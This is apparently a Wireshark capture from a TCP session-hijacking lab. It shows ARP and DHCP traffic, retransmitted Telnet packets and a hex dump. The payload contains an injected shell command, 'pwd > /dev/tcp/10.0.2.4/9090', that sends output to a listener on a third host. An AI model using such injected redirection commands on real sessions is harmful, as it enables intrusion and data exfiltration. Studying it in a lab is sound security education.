 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
9323 13492.430370… PcsCompu_6f:8e:45 PcsCompu_00:c4:48 ARP 60 Who has 10.0.2.5? Tell 10.0.2.6
9322 13487.310598… 10.0.2.6 10.0.2.5 TCP 214 [TCP Retransmission] 23 → 59774 [PSH, ACK] Seq=2282574859 Ack…
9321 13460.943444… 10.0.2.6 10.0.2.5 TCP 214 [TCP Retransmission] 23 → 59774 [PSH, ACK] Seq=2282574859 Ack…
9320 13456.723971… PcsCompu_78:12:97 PcsCompu_00:c4:48 ARP 60 10.0.2.3 is at 08:00:27:78:12:97
9319 13456.723971… PcsCompu_00:c4:48 PcsCompu_78:12:97 ARP 60 Who has 10.0.2.3? Tell 10.0.2.5
9318 13451.594565… 10.0.2.3 10.0.2.5 DHCP 590 DHCP ACK - Transaction ID 0x32c02eca
9317 13451.591861… 10.0.2.5 10.0.2.3 DHCP 330 DHCP Request - Transaction ID 0x32c02eca
9316 13447.867565… PcsCompu_78:12:97 PcsCompu_7c:98:47 ARP 60 10.0.2.3 is at 08:00:27:78:12:97
9315 13447.867389… PcsCompu_7c:98:47 PcsCompu_78:12:97 ARP 42 Who has 10.0.2.3? Tell 10.0.2.4
9314 13447.631914… 10.0.2.6 10.0.2.5 TCP 214 [TCP Retransmission] 23 → 59774 [PSH, ACK] Seq=2282574859 Ack…
9313 13442.653437… 10.0.2.3 10.0.2.4 DHCP 590 DHCP ACK - Transaction ID 0xc3476519
9312 13442.650877… 10.0.2.4 10.0.2.3 DHCP 328 DHCP Request - Transaction ID 0xc3476519
9311 13440.976500… 10.0.2.6 10.0.2.5 TCP 214 [TCP Retransmission] 23 → 59774 [PSH, ACK] Seq=2282574859 Ack…
9310 13439.440407… PcsCompu_00:c4:48 PcsCompu_6f:8e:45 ARP 60 10.0.2.5 is at 08:00:27:00:c4:48
9309 13439.440184… PcsCompu_7c:98:47 PcsCompu_6f:8e:45 ARP 42 10.0.2.4 is at 08:00:27:7c:98:47
9308 13439.440172… PcsCompu_6f:8e:45 PcsCompu_00:c4:48 ARP 60 Who has 10.0.2.5? Tell 10.0.2.6
9307 13439.440172… PcsCompu_6f:8e:45 PcsCompu_7c:98:47 ARP 60 Who has 10.0.2.4? Tell 10.0.2.6
9306 13439.419528… RealtekU_12:35:00 PcsCompu_7c:98:47 ARP 60 10.0.2.1 is at 52:54:00:12:35:00
9305 13439.419348… PcsCompu_7c:98:47 RealtekU_12:35:00 ARP 42 Who has 10.0.2.1? Tell 10.0.2.4
9304 13437.680501… 10.0.2.6 10.0.2.5 TCP 214 [TCP Retransmission] 23 → 59774 [PSH, ACK] Seq=2282574859 Ack…
9303 13436.016390… 10.0.2.6 10.0.2.5 TCP 214 [TCP Retransmission] 23 → 59774 [PSH, ACK] Seq=2282574859 Ack…
9302 13435.184426… 10.0.2.6 10.0.2.5 TCP 214 [TCP Retransmission] 23 → 59774 [PSH, ACK] Seq=2282574859 Ack…
9301 13434.748636… 10.0.2.6 10.0.2.5 TCP 214 [TCP Retransmission] 23 → 59774 [PSH, ACK] Seq=2282574859 Ack…
9300 13434.540400… 10.0.2.6 10.0.2.5 TELNET 212 Telnet Data ...
Ethernet II, Src: PcsCompu_6f:8e:45 (08:00:27:6f:8e:45), Dst: PcsCompu_00:c4:48 (08:00:27:00:c4:48)
Internet Protocol Version 4, Src: 10.0.2.6, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 23, Dst Port: 59774, Seq: 2282574859, Ack: 2181164166, Len: 148
Source Port: 23
Destination Port: 59774
[Stream index: 146]
[TCP Segment Len: 148]
Sequence number: 2282574859
[Next sequence number: 2282575007]
Acknowledgment number: 2181164166
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 509
[Calculated window size: 65152]
[Window size scaling factor: 128]
Checksum: 0x0194 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[iRTT: 0.000343693 seconds]
[Bytes in flight: 148]
[Bytes sent since last PSH flag: 148]
[TCP Analysis Flags]
[Expert Info (Note/Sequence): This frame is a (suspected) retransmission]
[This frame is a (suspected) retransmission]
[Severity level: Note]
[Group: Sequence]
[The RTO for this segment was: 0.208236253 seconds]
[RTO based on delta from frame: 9300]
[Timestamps]
TCP payload (148 bytes)
Retransmitted TCP segment data (148 bytes)
0000 08 00 27 00 c4 48 08 00 27 6f 8e 45 08 00 45 10 ··'··H·· 'o·E··E·
0010 00 c8 50 bf 40 00 40 06 d1 56 0a 00 02 06 0a 00 ··P·@·@· ·V······
0020 02 05 00 17 e9 7e 88 0d 54 0b 82 01 ec 86 80 18 ·····~·· T·······
0030 01 fd 01 94 00 00 01 01 08 0a 65 2c 86 4b 31 e8 ········ ··e,·K1·
0040 f2 c6 0d 0a 1b 5d 30 3b 79 69 62 40 73 65 72 76 ·····]0; yib@serv
0050 65 72 3a 20 7e 07 1b 5b 30 31 3b 33 32 6d 79 69 er: ~··[ 01;32myi
0060 62 40 73 65 72 76 65 72 1b 5b 30 30 6d 3a 1b 5b b@server ·[00m:·[
0070 30 31 3b 33 34 6d 7e 1b 5b 30 30 6d 24 20 70 77 01;34m~· [00m$ pw
0080 64 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e d > /dev /tcp/10.
0090 30 2e 32 2e 34 2f 39 30 39 30 0d 0a 1b 5d 30 3b 0.2.4/90 90···]0;
00a0 79 69 62 40 73 65 72 76 65 72 3a 20 7e 07 1b 5b yib@serv er: ~··[
00b0 30 31 3b 33 32 6d 79 69 62 40 73 65 72 76 65 72 01;32myi b@server
00c0 1b 5b 30 30 6d 3a 1b 5b 30 31 3b 33 34 6d 7e 1b ·[00m:·[ 01;34m~·
00d0 5b 30 30 6d 24 20 [00m$